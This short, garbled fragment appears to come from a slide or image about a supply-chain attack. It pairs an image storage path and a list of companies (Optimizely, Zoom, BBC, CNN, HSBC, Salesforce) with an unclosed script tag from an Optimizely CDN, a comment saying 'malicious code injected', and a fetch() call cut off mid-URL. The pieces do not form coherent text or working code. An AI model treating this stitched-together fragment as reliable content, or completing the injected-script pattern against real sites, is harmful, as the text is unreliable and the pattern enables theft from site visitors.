 https://
Optimizely
zoom
BBC
CNN
HSBC
salesforce
<script src="https://cdn.optimizely.com/
// malicious code injected
fetch('https://....